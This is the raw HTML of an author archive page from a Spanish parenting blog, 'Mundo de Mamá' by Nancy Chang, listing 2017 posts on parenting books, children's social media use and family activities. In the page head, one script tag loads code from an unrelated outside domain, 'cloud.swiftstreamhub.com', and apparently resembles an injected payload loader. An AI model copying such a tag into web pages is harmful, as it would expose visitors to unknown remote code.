	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="ea089d3b2d1079b77f6dc7b1-text/javascript"></script><style></style></head>

<body class="archive paged author author-admin author-1 paged-3 author-paged-3 td-standard-pack global-block-template-1 td-animation-stack-type0 td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="td-mobile-main-menu"><li id="menu-item-3131" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li id="menu-item-3125" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3125"><a href="#">Embarazo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li id="menu-item-3115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li id="menu-item-3111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li id="menu-item-3126" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3126"><a href="#">Bebés<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li id="menu-item-3094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li id="menu-item-3095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li id="menu-item-3096" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li id="menu-item-3097" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li id="menu-item-3100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li id="menu-item-3102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li id="menu-item-3105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li id="menu-item-3127" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3127"><a href="#">Hijos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3098" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li id="menu-item-3121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li id="menu-item-3123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li id="menu-item-3092" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li id="menu-item-3104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li id="menu-item-3128" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3128"><a href="#">Mamás<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li id="menu-item-3107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li id="menu-item-3109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li id="menu-item-3110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li id="menu-item-3122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li id="menu-item-3119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li id="menu-item-3129" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3129"><a href="#">Familia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li id="menu-item-3120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li id="menu-item-3114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li id="menu-item-3113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li id="menu-item-3108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li id="menu-item-3099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li id="menu-item-3091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li id="menu-item-3130" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3130"><a href="#">Salud<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li id="menu-item-3112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li id="menu-item-3116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar contraseña">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundodemama.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Saturday, January 17, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/mundo.de.mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<div class="td-logo-text-wrap">
			<span class="td-logo-text-container">
				<a class="td-logo-wrap" href="https://www.mundodemama.com/">
											<span class="td-logo-text">Mundo de Mamá</span>
										<span class="td-tagline-text">-Nancy Chang-</span>
				</a>
			</span>
		</div>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-categories-menu-container"><ul id="menu-categories-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3131"><a href="https://www.mundodemama.com">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3125"><a href="#">Embarazo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3101"><a href="https://www.mundodemama.com/category/embarazo-y-maternidad/">Embarazo y maternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3115"><a href="https://www.mundodemama.com/category/preconcepcion/">Preconcepción</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3111"><a href="https://www.mundodemama.com/category/nacimiento/">Nacimiento del bebé</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3126"><a href="#">Bebés</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3093"><a href="https://www.mundodemama.com/category/bebes/">Tu bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3094"><a href="https://www.mundodemama.com/category/bebes0-3meses/">Bebés de 0-3 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3095"><a href="https://www.mundodemama.com/category/bebes3-6meses/">Bebés de 3-6 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3096"><a href="https://www.mundodemama.com/category/bebes6-9meses/">Bebés de 6-9 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3097"><a href="https://www.mundodemama.com/category/bebes9-12meses/">Bebés de 9-12 meses</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3100"><a href="https://www.mundodemama.com/category/pimerano/">El primer año del bebé</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3102"><a href="https://www.mundodemama.com/category/estimulaciontemprana/">Estimulación y educación temprana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3105"><a href="https://www.mundodemama.com/category/lactancia/">Lactancia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3127"><a href="#">Hijos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3098"><a href="https://www.mundodemama.com/category/edadpreescolar/">Edad preescolar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3121"><a href="https://www.mundodemama.com/category/toddlers/">Toddlers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3123"><a href="https://www.mundodemama.com/category/tweens/">Tweens</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3092"><a href="https://www.mundodemama.com/category/adolecencia/">Adolescencia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3104"><a href="https://www.mundodemama.com/category/jovenesadultos/">Jóvenes adultos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3128"><a href="#">Mamás</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3106"><a href="https://www.mundodemama.com/category/mamadecasa/">Mamá de casa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3107"><a href="https://www.mundodemama.com/category/mamaejecutiva/">Mamá ejecutiva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3109"><a href="https://www.mundodemama.com/category/moda-y-belleza/">Moda y Belleza</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3110"><a href="https://www.mundodemama.com/category/mujer-2/">Mujer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3122"><a href="https://www.mundodemama.com/category/trabajo/">Trabajo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3119"><a href="https://www.mundodemama.com/category/testimonios-de-mamas/">Testimonios de mamás</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3129"><a href="#">Familia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3103"><a href="https://www.mundodemama.com/category/familia/">Tu Familia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3120"><a href="https://www.mundodemama.com/category/tiempo/">Tiempo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3114"><a href="https://www.mundodemama.com/category/paternidad/">Paternidad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3113"><a href="https://www.mundodemama.com/category/pareja-2/">Pareja</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3108"><a href="https://www.mundodemama.com/category/matrimonio/">Matrimonio</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3099"><a href="https://www.mundodemama.com/category/educacionvalores/">Educación en valores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3091"><a href="https://www.mundodemama.com/category/abuelos/">Abuelos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3130"><a href="#">Salud</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3117"><a href="https://www.mundodemama.com/category/saludymedicina/">Salud y Medicina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3112"><a href="https://www.mundodemama.com/category/nutricion/">Nutrición</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3116"><a href="https://www.mundodemama.com/category/preguntas-frecuentes/">Preguntas frecuentes</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundodemama.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="ea089d3b2d1079b77f6dc7b1-text/javascript"></script><div class="td-g-rec td-g-rec-id-header tdi_1_519 td_block_template_1 ">

<style>
/* custom css */
.tdi_1_519.td-a-rec-img{
				    text-align: left;
				}.tdi_1_519.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="ea089d3b2d1079b77f6dc7b1-text/javascript">
var td_screen_width = window.innerWidth;
</script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            

<div class="td-main-content-wrap td-container-wrap">
    <div class="td-container ">
        <div class="td-crumb-container">
                    </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Nancy Chang</span>
                                    </h1>
                                </div>

                                <div class="author-box-wrap td-author-page">

    <img alt='' src='https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=96&#038;r=g' srcset='https://secure.gravatar.com/avatar/9c23b8c1ef0d39cd417cefb837af6afb?s=192&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/>    <div class="desc">


        <div class="td-author-counters">
            <span class="td-author-post-count">
                238 MENSAJES            </span>

            <span class="td-author-comments-count">
                61 COMENTARIOS            </span>

        </div>

        Mamá emprendedora, creadora del blog MundoDeMama.com, que busca el balance entre sus sueños, sus roles y los de su familia.


        <div class="td-author-social">
            
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mundodemama" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://instagram.com/mundo_de_mama/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mundodemama" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>        </div>
    </div>

    <div class="clearfix"></div>
</div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/06/01/lectura-recomendada-en-libros-de-crianza/" rel="bookmark" class="td-image-wrap" title="12 recomendaciones en libros de crianza"><img class="entry-thumb" src="[data-uri]" alt="" title="12 recomendaciones en libros de crianza" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/06/cover-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/06/01/lectura-recomendada-en-libros-de-crianza/" rel="bookmark" title="12 recomendaciones en libros de crianza">12 recomendaciones en libros de crianza</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-06-01T16:24:46+00:00" >Jun 1, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/06/01/lectura-recomendada-en-libros-de-crianza/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/05/17/supervisando-y-ayudando-nuestros-hijos-en-el-uso-correcto-de-sus-redes-sociales/" rel="bookmark" class="td-image-wrap" title="Supervisando y ayudando a nuestros hijos en el uso correcto de sus redes sociales"><img class="entry-thumb" src="[data-uri]" alt="" title="Supervisando y ayudando a nuestros hijos en el uso correcto de sus redes sociales" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/05/2-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/05/17/supervisando-y-ayudando-nuestros-hijos-en-el-uso-correcto-de-sus-redes-sociales/" rel="bookmark" title="Supervisando y ayudando a nuestros hijos en el uso correcto de sus redes sociales">Supervisando y ayudando a nuestros hijos en el uso correcto de...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-17T12:07:59+00:00" >May 17, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/05/17/supervisando-y-ayudando-nuestros-hijos-en-el-uso-correcto-de-sus-redes-sociales/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/" rel="bookmark" class="td-image-wrap" title="Los básicos que llevamos en la bolsa de mano"><img class="entry-thumb" src="[data-uri]" alt="" title="Los básicos que llevamos en la bolsa de mano" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/05/FullSizeRender-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/" rel="bookmark" title="Los básicos que llevamos en la bolsa de mano">Los básicos que llevamos en la bolsa de mano</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-09T11:29:36+00:00" >May 9, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/05/09/los-basicos-que-llevamos-en-la-bolsa-de-mano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.mundodemama.com/2017/04/25/actividades-al-aire-libre-para-gozarnos-lo-que-queda-del-verano/" rel="bookmark" class="td-image-wrap" title="Actividades al aire libre para gozarnos lo que queda del verano"><img class="entry-thumb" src="[data-uri]" alt="" title="Actividades al aire libre para gozarnos lo que queda del verano" data-type="image_tag" data-img-url="https://www.mundodemama.com/wp-content/uploads/2017/04/3-324x160.jpg"  width="324" height="160" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.mundodemama.com/2017/04/25/actividades-al-aire-libre-para-gozarnos-lo-que-queda-del-verano/" rel="bookmark" title="Actividades al aire libre para gozarnos lo que queda del verano">Actividades al aire libre para gozarnos lo que queda del verano</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.mundodemama.com/author/admin/">Nancy Chang</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-25T11:18:20+00:00" >Apr 25, 2017</time></span>                <span class="td-module-comments"><a href="https://www.mundodemama.com/2017/04/25/actividades-al-aire-libre-para-gozarnos-lo-que-queda-del-verano/#respond">0</a></span>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
